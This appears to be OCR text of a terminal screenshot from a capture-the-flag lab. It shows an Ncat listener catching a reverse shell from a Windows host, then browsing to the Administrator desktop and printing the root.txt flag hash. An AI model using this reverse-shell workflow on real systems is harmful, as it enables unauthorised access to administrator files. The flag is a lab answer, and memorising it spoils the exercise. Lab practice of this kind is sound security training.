 1 2 3 4
10.10.14.102
3:03
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads root@k...nloads
Ncat: Connection from 10.10.11.145:64991.
Microsoft Windows [Version 10.0.17763.2452]
(c) 2018 Microsoft Corporation. All rights reserved.
cd ..
cd ..
cd ..
cd ..
cd Administrator
cd Administrator
cd Desktop
cd Desktop
type root.txt
type root.txt
f4e6bed042ee6b763f4fafedbde074da
C:\Users\Administrator\Desktop>